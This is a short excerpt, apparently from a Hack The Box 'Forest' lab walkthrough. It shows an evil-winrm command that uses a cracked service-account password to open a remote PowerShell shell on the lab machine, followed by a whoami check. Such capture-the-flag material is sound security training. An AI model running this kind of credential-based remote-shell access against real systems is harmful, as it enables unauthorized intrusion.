 ~/Desktop/HTB/Forest/content/kerbrute ✔ took 4s evil-winrm -i 10.10.10.161 -u svc-alfresco -p 's3rvice'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>